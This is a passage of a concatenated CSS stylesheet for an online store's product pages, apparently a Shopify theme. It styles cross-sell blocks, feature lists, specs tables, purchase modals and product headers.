        text-align: right;
    }
}


/* ------ core/components/pdps/cross-sell-section/cross-sell-section.css ------ */
.csb-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.csb-inner {
    margin: 0 auto;
    max-width: 1142px;
    width: 100%;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
}

/* - - - - - - - V2 - - - - - - - */

.csb-v2 .csb-inner {
    background-color: #f8f8f8;
    border: 1px solid #BFBFBF;
}
.csb-v2 .csb-header {
    overflow: hidden;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    color: white;
    padding: 10px 10px 5px;
    background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-booms.jpg');
    background-size: cover;
    background-position: center center;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.csb-v2 .button-clear {
    background-color: transparent;
    padding: 0;
    margin: 10px 0;
    border: none;
    display: flex;
    text-align: left;
    align-items: center;
    color: black;
    font-size: 12px;
}
.csb-v2 .button-clear:hover {
    transform: scale(1.03);
}
.csb-v2 .button-clear img {
    margin-right: 6px;
    width: 22px;
}

.csb-v2 .csb-header h3 {
    font-weight: 500;
    font-size: 40px;
}
.csb-v2 .csb-header p {
    font-size: 20px;
}
.csb-v2 .csb-footer {
    border-top: 1px solid rgba(0,0,0,0.10);
}

.csb-v2 .csb-product:hover {
    background-color: transparent;
}

.csb-v2 .csb-products {
    padding: 31px 0;
}
.csb-v2 .csb-product h3 {
    font-size: 25px;
    padding: 20px 0;
    text-align: center;
}
.csb-v2 .csb-product p {
    margin-top: 5px;
    font-size: 14px;
}
.csb-v2 .csb-product span.csb-product-cost {
    font-size: 15px;
    font-weight: 500;
    margin-top: 7px;
    display: block;
}
.csb-v2 .csb-product span.csb-product-cost strike {
    margin-right: 5px;
    color: #AAA;
}
/* - - - - - - - /V2 - - - - - - - */

.csb-header {
    justify-content: center;
    border-bottom: 1px solid #DBDBDB;
    padding: 0 14px;
}
.csb-products {
    display: flex;
    padding: 0 14px;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: space-around;
    align-items: stretch;
    cursor: pointer;
}
.csb-product {
    display: flex;
    align-items: center;
    flex: 1 1 calc(30% - 10px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    max-width: 380px;
    padding: 14px;
    height: auto;
    margin: 0 5px;
    transition: all 0.4s;
}
.csb-product:hover {
    background-color: white;
    cursor: pointer;
}

.csb-product .csb-product-image {
    cursor: pointer;
    width: 155px;
}

@media(max-width: 1500px) {
    .csb-product .csb-product-image {
        width: 125px;
    }
}
@media(max-width: 990px) {
    .csb-product .csb-product-image {
        width: 85px;
    }
}

.csb-product-plus {
    flex: 1 0 auto;
}

.csb-product .csb-product-info {
    display: flex;
    padding-top: 0;
    flex: 5 0 70%;
    padding-right: 14px;
    padding-left: 14px;
    flex-direction: column;
    align-items: flex-start;
}
.csb-header h3 {
    font-size: 30px;
    padding: 20px 0;
    text-align: center;
}
.csb-header p {
    text-align: center;
    font-size: 15px;
    line-height: 160%;
    font-weight: 300;
    /* margin-bottom: -10px;
    margin-top: 10px; */
    padding: 0 10px;
}
.csb-product .csb-product-info h4 {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    letter-spacing: -0.02em;
}
.csb-outer .csb-inner .csb-product .csb-product-info p {
    font-size: 14px;
    cursor: pointer;
    margin-left: 0;
    margin-right: 0;
}
.csb-product .csb-product-chevron img {
    height: 22px;
    cursor: pointer;
}
.csb-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.csb-footer p {
    font-size: 12px;
    font-weight: 500;
}

@media (min-width: 1681px) {
    .csb-inner {
        max-width: 1460px;
    }
}

.csb-product-chevron {
    display: none;
}

.csb-frame, .fk-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.5);
}

@media (min-width: 769px) and (max-width: 1100px) {
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 22px;
        height: 22px;
    }
    .csb-product-image {
        min-width: 100px;
    }
}
@media (max-width: 990px) {
    .csb-product-chevron {
        display: block;
    }

    .csb-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 400px;
    }

    .csb-v2 .csb-products {
        max-width: none;
        padding: 13px;
        flex-wrap: wrap;
    }

    .csb-product {
        flex: 1 1 auto;
        padding: 10px;
        border-bottom: 1px solid #DBDBDB;
    }
    .csb-product:last-child {
        border-bottom: none;
    }
    .csb-v2 .csb-inner .csb-header h3 {
        font-size: 30px;
        word-wrap: break-word;
        max-width: 100%;
    }
    .csb-v2 .csb-inner .csb-header p {
        max-width: 53vw;
        /* margin: 0 auto; */
        font-size: 14px;
    }
    .csb-v2 .csb-inner .csb-header p.mobile-only {
        font-size: 10px;
        margin-top: 13px;
    }
    .csb-v2 .csb-product {
        padding: 10px 0;
    }
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 32px;
        height: 32px;
    }
    .csb-v2 .csb-product .button-clear {
        display: none;
    }
    .csb-v2 .csb-product .csb-product-info h4 {
        font-size: 16px;
    }
}


.csb-toggle {
    float: right;
    cursor: pointer;
    display: inline-block;
    margin-left: -100%;
}

.csb-toggle img {
    padding: 15px;
    cursor: pointer;
    transform: none;
    transition: all 0.5s;
}
.csb-toggle img.toggled {
    transform: rotateZ(135deg);
}

.csb-collapsed {
    padding: 0;
    border: 0;
    max-height: 0;
    overflow: hidden;
}

.bno-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    max-width: 100%;
    color: black;
}

.bno-modal, .bno-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .bno-close {
        margin-top: 0px;
    }
}

.bno-modal--off {
    transform: translateY(100vh);
}

.bno-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}

@media (max-width: 990px) {
    .bno-content {
        margin: 10px auto 90px;
    }
}

.bno-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.bno-badge {
    display:inline-block;
    color: #431dae;
    border: 1px solid #431dae;
    border-radius: 3px;
    font-weight: 500;
    padding: 2px 5px;
}

.bno-pricing {
    font-weight: 500;
}

.bno-price-compare {
    color: #AAA;
}

.bno-option label {
    font-size: 13px;
}

.bno-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.bno-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.bno-title {
    font-size: 20px;
    margin-bottom: 4px;
    max-width: calc(100% - 25px);
    text-align: center;
    line-height: 1.4em;
}

p.bno-description {
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    margin-bottom: 14px;
}

div.bno-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.bno-option.bno-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.bno-modal--sale .bno-option.bno-option-variant {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.bno-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.bno-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.bno-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.bno-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

@media (max-width: 990px) {
    .csb-product {
        max-width: 100%;
    }

    .bno-header {
        padding: 18px;
    }
    .csb-frame, .fk-frame {
        justify-content: flex-end;
    }
    .bno-modal, .fk-modal {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
}


/* ------ core/components/pdps/features-blade/features-blade.css ------ */
.features-blade {
    display: flex;
    margin: 0 auto;
    max-width: 1080px;
    flex-direction: column;
    align-items: center;
    padding: 13px;
    text-align: center;
}

img.features-blade-image {
    max-height: 270px;
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.features-blade-header {
    font-size: 30px;
    font-weight: 600;
}

.features-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 20px 0;
    width: 100%;
    padding: 0 13px;
    justify-content: flex-start;
}

.features-blade-item {
    display: flex;
    text-align: center;
    min-width: 280px;
    max-width: 33%;
    padding: 10px;
    margin-bottom: 15px;
    flex: 1 0 33%;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.features-blade-item-content {
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.features-blade-item-content h5 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.features-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.features-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.features-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 36px;
    display: none;
}


@media (max-width: 768px) {
    .features-blade {
        padding: 0;
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .features-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .features-blade-item {
        min-width: none;
        flex: 1 0 100%;
    }
    .features-blade-item-content {
        flex: 1;
    }
    .features-blade-item-content h5,
    .features-blade-item-content p {
        font-size: 14px;
    }
    .features-blade-inner {
        margin: 0px auto;
        justify-content: center;
    }
    .features-blade-item-image {
        min-width: 50px;
        justify-content: flex-end;
        margin-right: 10px;
        flex: 0 0 50px;
    }
    .features-blade-item-image img {
        display: block;
        height: auto;
        max-width: 50px;
        max-height: none;
    }
}

@media (min-width: 769px) {
    .features-blade[data-feature-count="2"] .features-blade-item {
        max-width: 50%;
    }
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 85px;
        height: 85px;
    }
    .features-blade[data-feature-count="6"] .features-blade-item {
        width: 32%;
    }
    .features-blade[data-feature-count="8"] .features-blade-inner {
        max-width: 860px;
        position: relative;
        left: 15px;
    }
    .features-blade[data-feature-count="8"] .features-blade-item {
        max-width: 50%;
        align-self: center;
        flex: 1 0 auto;
    }
    .features-blade[data-feature-count="8"] .features-blade-item .features-blade-item-content p {
        max-width: 338px;
    }
}
@media (max-width: 768px) {
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 60px;
        height: 60px;
    }
}


/* ------ core/components/pdps/mini-feature-list/mini-feature-list.css ------ */
.mfl-outer {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 10px 0;
    justify-content:  stretch;
}

.mfl-outer .mfl-item {
    display: inline-flex;
    flex-direction: row;
    flex: 1 1 33%;
    padding: 3px 6px 0 0;
    align-items: center;
}
.mfl-outer .mfl-item .mfl-item-image {
    width: 24px;
    margin-right: 10px;
    display: flex;
    justify-content: center;
}
.mfl-outer .mfl-item img.mfl-image {
    max-width: 24px;
    max-height: 24px;
    object-fit: contain;
}

.mfl-outer .mfl-item p.pxd-p2 {
    flex: 1 1 auto;
    font-size: 10px;
    line-height: 18px;
}

@media (max-width: 768px) {
    .mfl-outer .mfl-item {
        flex: 0 0 50%;
    }
}


/* ------ core/components/pdps/internal-nav/internal-nav.css ------ */
.mini-nav{
    width: 100%;
    height: 50px;
    background: white;
    position: sticky!important;
    top: 0px;
    border-top: 1px solid #DBDBDB;
    border-bottom: 1px solid #DBDBDB;
    margin: 15px auto;
}
.sticky-bar {
    z-index: 50 !important;
}

.mini-menu-nav {
    padding: 20px 10px 25px;
    margin: 20px 0px;
    width: 10vw;
}

@media (max-width: 768px) {
    .mini-menu-nav {
        padding: 10px 5px 14px;
    }
}

.mini-nav-item {
    font-weight: 500;
    padding-top: 12px;
    cursor: pointer;
}

.mini-nav-container{
    max-width: 880px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.mini-nav-icon {
    top: 15px;
    position: absolute;
    right: 30px;
}

@media only screen and (max-width: 560px) {
    .mini-nav-icon {
      right: 5px;
    }
}

@media only screen and (max-width: 360px) {
    .mini-nav-icon {
      display: none;
    }
}

@media only screen and (max-width: 764px) {
    .mini-nav-item {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/gradient-blade/gradient-blade.css ------ */
.pxd-gb-outer {
    padding: 0;
    overflow: hidden;
}

.pxd-gb-inner {
    max-width: 1168px;
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 0 auto;
    min-height: 50px;
}

.pxd-gb-inner .shg-c, .pxd-gb-inner>div {
    width: 100%;
    height: 100%;
    flex: 1 1 100%;
}


/* ------ core/components/pdps/pdp-specs/pdp-specs.css ------ */
.pdp-specs {
    padding: 0 17px;
}
.pdp-specs-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-specs-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    height: 390px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    max-width: 96%;
    display: flex;
}

.pdp-specs-photo {
    width: 645px;
    height: 390px;
    background-color: #F6F6F6;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: all 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}
.pdp-specs.pdp-specs-nopad>.pdp-specs-photo-wrapper,
.pdp-specs.pdp-specs-nopad .pdp-specs-photo {
    height: 400px;
    width: 460px;
}
.pdp-specs-photo-navigation {
    text-align: center;
}

.pdp-specs-nopad .pdp-specs-photo {
    opacity: 0;
}
.pdp-specs-nopad .pdp-specs-photo--active {
    z-index: 10000;
    opacity: 1;
}

.pdp-specs-photo img {
    max-width: 100%;
    max-height: 100%;
}

.pdp-specs-nopad .pdp-specs-photo img {
    max-height: 110%;
    object-fit: cover;
    object-position: center center;
    clip: auto;
}
@media (max-width: 768px) {
    .pdp-specs-nopad .pdp-specs-photo img {
        max-width: 250%;
        max-height: 100%:
    }
}

.pdp-specs-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
.pdp-specs-photo-dot.active {
    opacity: 1;
}

.pdp-specs-footnotes {
    font-size: 10px;
    padding: 0 20px;
    line-height: 18px;
    max-width: 940px;
    width: 100%;
    margin: 30px auto 40px;
}

.pdp-specs-table {
    max-width: 940px;
    width: 100%;
    margin: 0 auto;
    border: none;
    padding: 0;
}

.pdp-specs-table tr {
    border: none;
    padding: 0;
}
.pdp-specs-table tr td {
    text-align: left;
    padding: 20px;
    border: none;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    border-bottom: 1px solid #DBDBDB;
    border-right: 1px solid #DBDBDB;
}
.pdp-specs-table tr td:last-child {
    border-right: none;
}
.pdp-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .pdp-specs-title {
        font-size: 23px;
        margin-bottom: 20px;
    }
    .pdp-specs-table tr td {
        padding: 10px;
    }
}


/* ------ core/components/pdps/pdp-support/pdp-support.css ------ */
.support-blade {
    display: flex;
    margin: 10vh auto;
    max-width: 1100px;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    text-align: center;
}

img.support-blade-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.support-blade-header {
    font-size: 30px;
}

.support-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 30px 0;
    width: 100%;
    justify-content: space-around;
}

.support-blade-item {
    display: flex;
    text-align: center;
    padding: 10px;
    min-width: 200px;
    margin-bottom: 15px;
    flex: 1 1 240px;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.support-blade-item-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.support-blade-item-content h5 {
    font-size: 20px;
    margin: 0 0 5px;
    padding: 0;
}

.support-blade-item-content a {
    text-decoration: underline;
    font-size: 14px;
    line-height:18px;
}
.support-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.support-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.support-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 32px;
    display: block;
}


@media (max-width: 768px) {
    .support-blade {
        padding-top: 0;
        padding-bottom: 0;
    }
    .support-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .support-blade-inner {
        flex-direction: column;
        align-items: center;
    }
    .support-blade-item {
        flex-basis: auto;
    }
    .support-blade-item-content h5,
    .support-blade-item-content p {
        font-size: 14px;
    }
    .support-blade-inner {
        margin: 0px auto;
    }
    .support-blade-item-image {
        min-width: 56px;
    }
}


/* ------ core/components/pdps/pdp-product-header/pdp-product-header.css ------ */
.pdp-blade {
    display: block;
    margin: 0 auto;
    position: relative;
    z-index: 1000;
    max-width: 1168px;
    font-family: akzidenz-grotesk,helvetica,sans-serif;
}

.pdp-purchase-blade {
    width: 100%;
    margin: 0 auto;
    transition: transform 0.6s;
    padding: 13px 13px 0;
}
.pdp-purchase-blade-inner {
    display: flex;
    flex-direction: row;
    width: 100%;
    max-width: 1142px;
    margin: 0 auto;
    padding: 20px 30px;
    align-items: center;
    color: white;
    justify-content: space-around;
    cursor: pointer;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    transition: all 0.3s;
}

.pdp-purchase-blade-inner:hover {
    transform: scale(0.99);
}

.pdp-purchase-blade-inner button {
    transition: all 0.3s;
}
.pdp-purchase-blade-inner:hover button {
    transform: scale(1.05);
}

.pdp-purchase-blade-inner p {
    font-size: 20px;
}

.pdp-purchase-button {
    min-width: 260px;
    background-color: white;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}
.pdp-purchase-button:active {
    background-color: black;
}

.pdp-purchase-button.pdp-purchase-button--instock {
    color: white;
    background-color: black;
    margin-top: 5px;
    box-shadow: none;
}

.pdp-purchase-button.pdp-purchase-button--soldout {
    color: #888;
    background-color: rgba(225,225,225,0.8);
    box-shadow: none;
    margin-top: 5px;
    cursor: normal;
    pointer-events: none;
}



@media (min-width: 1681px) {
    .pdp-blade {
        max-width: 1500px;
    }
    .pdp-purchase-blade-inner {
        max-width: 1472px;
    }
}

.pdp-variant-list {
    display: flex;
    justify-content: flex-start;
}

.pdp-variant {
    padding: 20px 0;
    display: flex;
    margin-right: 10px;
    flex-direction: column;
    align-items: flex-start;
}

.pdp-variant.pdp-variant-single {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 10px;
}
.pdp-variant.pdp-variant-single .pdp-selector {
    margin-bottom: 0;
}

.pdp-variant-info {
    margin: 10px 0;
}

.pdp-variant.pdp-variant-single .pdp-variant-info {
    margin: 0 10px;
}

.pdp-variant .pdp-variant-info p {
    font-size: 13px;
    padding: 0;
    line-height: 18px;
}
.pdp-selector {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #d0d0d0;
}

.pdp-selector--active {
    border-color: black;
}


.pxd-logi-g-bg .pdp-selector {
    border-color: #999;
}
.pxd-logi-g-bg .pdp-selector--active {
    border-color: #FFFFFF;
}


.pdp-selector-inner {
    width: 100%;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.pdp-name {
    font-size: 40px;
    padding: 0;
    margin-bottom: 10px;
}

.pdp-price-and-stars {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.pdp-price {
    font-size: 25px;
    font-weight: 500;
}
.pdp-price mark {
    font-size: 18px;
    position: relative;
    bottom: 5px;
    left: 4px;
    color: #8B8B8B;
    background-color: transparent;
    text-decoration: line-through;
}

.pdp-stars {
    display: flex;
    align-items: center;
    margin-left: 10px;
}
.pdp-stars img {
    max-width: 120px;
    margin-right: 10px;
}
.pdp-stars span {
    position: relative;
    line-height: 18px;
    font-size: 12px;
    top: 2px;
}

.pdp-photo.active {
    opacity: 1;
    z-index: 100;
    border-width: 2px;
    border-style: solid;
}

.pdp-inner {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 15px;
}

.pdp-photos-list {
    display: flex;
    position: relative;
    flex-direction: column;

}

.pdp-photos {
    display: flex;
    flex-direction: row;
    position: relative;
    flex: 1;
}
@media (min-width: 769px) {
    .pdp-photos {
        margin-top: 20px;
    }
}
.pdp-photo {
    position: relative;
    z-index: 10;
    opacity: 0.4;
    overflow: hidden;
    width: 80px;
    cursor: pointer;
    height: 50px;
    background-color: white;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    transition: all 0.4s;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pdp-photo.invisible {
    display: none;
}


.pdp-photo.visible {
    display: block;
}

.pdp-photo[data-variants=""] {
    display: block;
}


.pdp-photo-main {
    width: 570px;
    height: 360px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 4px;
    overflow: hidden;
    position: relative;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    margin-left: -3px;
}

.pdp-photo-main img {
    opacity: 0;
}

img#pdp-photo-main-img {
    opacity: 0;
}

@media (max-width: 1290px) {
    .pdp-photo-main {
        width: 420px;
    }
}
@media (max-width: 992px) {
    .pdp-photo-main {
        width: 380px;
    }
}
@media (max-width: 840px) {
    .pdp-photo-main {
        width: 360px;
    }

    .pdp-stars img {
        max-width: 80px;
    }
}

body.shogun-editor .pdp-bottom-content {
    min-height: 15px;
    padding: 10px;
}

@media (min-width: 769px) {
    .pdp-photo-list {
        justify-content: flex-start;
        display: flex;
        flex-direction: column;
    }
    .pdp-photo img {
        max-width: 100%;
    }

    .pdp-photo:hover {
        opacity: 0.8;
        transform: scale(1.06);
    }
}
.pdp-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 20px 15px;
    align-self: center;
}

@media (min-width: 768px) {
    .pdp-info {
        padding: 20px 0;
    }
}

.pdp-spacer {
    flex: 1;
}

.pdp-purchase-benefits {
    display: flex;
    justify-content: flex-start;
    width: 100%;
}
.pdp-purchase-benefits.desktop-only {
    margin: 0 0 10px -15px;
}
.pdp-purchase-benefit {
    display: flex;
    flex-direction: column;
    font-weight: 500;
    align-items: center;
    padding: 8px;
    max-width: 130px;
    font-size: 12px;
    text-align: center;
    flex: 0 0 25%;
}
.pdp-purchase-benefits.mobile-only {
    padding: 0 13px;
}
.pdp-purchase-benefits.mobile-only .pdp-purchase-benefit {
    flex: 1 0 50%;
    padding: 3px;
    font-size: 12px;
    max-width: 50%;
    margin: 10px auto;
}
.pdp-purchase-benefit img {
    width: 30px;
    margin-bottom: 10px;
}

.pdp-purchase-benefits.mobile-only.pdp-purchase-benefits-thirds .pdp-purchase-benefit {
    flex: 1 0 33%;
    max-width: 34%;
}


@media (max-width: 768px) {
    .pdp-photo-main {
        display: none;
    }
    .pdp-name {
        margin-top: 15px;
        font-size: 30px;
        margin-bottom: 0;
    }

    .pdp-purchase-blade {
        flex-direction: column;
    }
    .pdp-purchase-blade-inner {
        padding: 13px 13px;
    }
    .pdp-inner {
        flex-direction: column;
    }

    .pdp-spacer {
        margin-bottom: -10px;
    }


    .pdp-photo-list {
        flex-direction: row;
        flex-wrap: nowrap;
        display: flex;
        width: 100vw;
        padding: 0 10px 10px;
        overflow-y: visible;
        justify-content: flex-start;
        overflow-x: hidden;
        padding-left: 16.25vw
    }
    .pdp-photo {
        border-radius: 10px;
        overflow: hidden;
        height: 180px;
        flex: 0 0 auto;
        width: 67.5vw;
        margin: 0 10px;
        background-size: contain;
        opacity: 1;
        box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    }

    /*.pdp-photo:nth-child(5n + 1) {*/
    /*    order: -1;*/
    /*}*/

    .pdp-photo img {
        height: 180px;
        display: block;
        opacity:0;
        width: auto;
    }
    .pdp-photo:hover {
        opacity: 1;
    }

    .pdp-photo.active {
        opacity: 1;
        z-index: 100;
        border-width: 0;
    }

    .pdp-info {
        padding-top: 0;
        align-self: stretch;
    }

    .pdp-stars {
        flex-direction: column;
    }
    .pdp-stars img {
        margin-right: 0;
    }

    .pdp-purchase-benefits {
        flex-wrap: wrap;
    }
    .pdp-purchase-benefit {
        max-width: 120px;
        margin-top: 15px;
        flex: 1 0 120px;
        padding: 5px;
    }

    .pdp-purchase-blade-inner {
        flex-direction: column;
    }

    .pdp-purchase-blade-inner p {
        font-size: 14px;
        text-align: center;
        margin-top: -4px;
        margin-bottom: 5px;
    }

    .pdp-purchase-blade-inner .pdp-purchase-button {
        padding: 8px;
        font-size: 16px;
    }

    .pdp-price {
        font-size: 19px;
    }

    .pdp-price mark {
        font-size: 15px;
    }

    .pdp-variant {
        padding-top: 10px;
    }
    .pdp-variant, .pdp-info {
        padding-bottom: 0;
    }
}


.fk-modal-frame {
    padding: 0 15px;
}

.fk-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    margin-left: 10px;
    margin-right: 10px;
    max-width: 100%;
    color: black;
}

.fk-modal, .fk-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

.fk-close {
    margin-top: -10vh;
}

@media (min-width: 769px) {
    .fk-close {
        margin-top: 60px;
    }
}

.fk-modal--off {
    transform: translateY(100vh);
}

.fk-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}


.fk-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.fk-pricing {
    font-weight: 500;
}

.fk-price-compare {
    color: #AAA;
}

.fk-option label {
    font-size: 13px;
}

.fk-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.fk-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.fk-title {
    font-size: 20px;
    margin-bottom: 14px;
    max-width: 100%;
    margin-top: 18px;
    text-align: center;
    line-height: 1.3em;
}

p.fk-description {
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    line-height: 20px;
    padding: 0 5px;
    margin: 0;
    margin-bottom: 14px;
}

div.fk-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.fk-option.fk-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.fk-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.fk-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.fk-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.fk-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

/* YUFFIE */

.pdp-header-logi-g{
    background-color: #020418;
    color: white;
}

.pdp-header-logi-g-alt {
    background-color: #383838;
}

.pdp-header-logi-g .pdp-blade .pdp-photo-main {
    border-radius: 0;
}

.pdp-header-logi-g .pdp-blade button {
    font-size: 20px;
    padding: 8px;
}
@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade button {
        margin-top: -10px;
    }
    .pdp-caption {
        margin-top: -5px !important;
    }
}

.pdp-caption {
    position: relative;
    bottom: 0;
}

.pdp-header-logi-g .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    background-color: white;
    color: #020418;
}
.pdp-header-logi-g-alt .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    color: #383838;
}

@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade .pdp-photos {
        padding-right: 33px;
    }
}
@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-blade .pdp-photo {
        border-radius: 0;
        filter: brightness(0.7);
        transition: all 0.3s;
    }
    .pdp-header-logi-g .pdp-blade .pdp-photo.active {
        filter: brightness(1);
    }

    .pdp-header-logi-g .pdp-blade button {
        font-size: 14px;
    }
}
.pdp-middle-content>div {
    border-top: 1px solid rgba(255,255,255,0.25);
    padding: 17px 0;
}


@media (min-width: 769px) {
    .pdp-info {
        padding-left: 17px;
    }
}


@media (max-width: 768px) {
    .pdp-photos {
        margin-left: -15px;
    }
}


.shipping-by-feb8 {
    display: none;
}
.shipping-by-feb8 img {
    height: 16px;
    margin-bottom: -3px;
    margin-right: 5px;
}

.pdp-blade[data-current-variant="41099160551481"] .shipping-by-feb8, /* spruce green */
.pdp-blade[data-current-variant="41099161075769"] .shipping-by-feb8 /* digital lav */ {
    display: block;
    text-align: center;
    color: black;
    margin: 10px auto 0;
    font-size: 14px;
}


/* ------ core/components/pdps/pdp-inthebox/pdp-inthebox.css ------ */
.pdp-itb {
    margin: 30px auto 0;
    padding: 0 17px;
}

.pdp-itb-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-itb-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    max-width: 96%;
    height: 390px;
